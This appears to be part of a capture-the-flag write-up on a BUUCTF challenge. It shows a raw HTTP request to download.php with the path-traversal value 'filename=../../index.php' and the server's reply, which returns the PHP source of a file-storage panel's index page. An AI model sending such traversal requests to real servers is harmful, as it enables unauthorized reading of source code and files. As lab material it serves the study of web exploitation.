 POST /download.php HTTP/1.1
Host: 6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17640444d4b176-0155d93424bad7-c791039-149c48-17640444d4c3d1; PHPSESSID=
00aa91a9a9cac8c5209c0bcc2e282182
Connection: close
filename=../../index.php
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 12 Dec 2020 02:45:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1163
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Content-Disposition: attachment; filename=index.php
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Pragma: no-cache
11 X-Powered-By: PHP/5.6.40
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>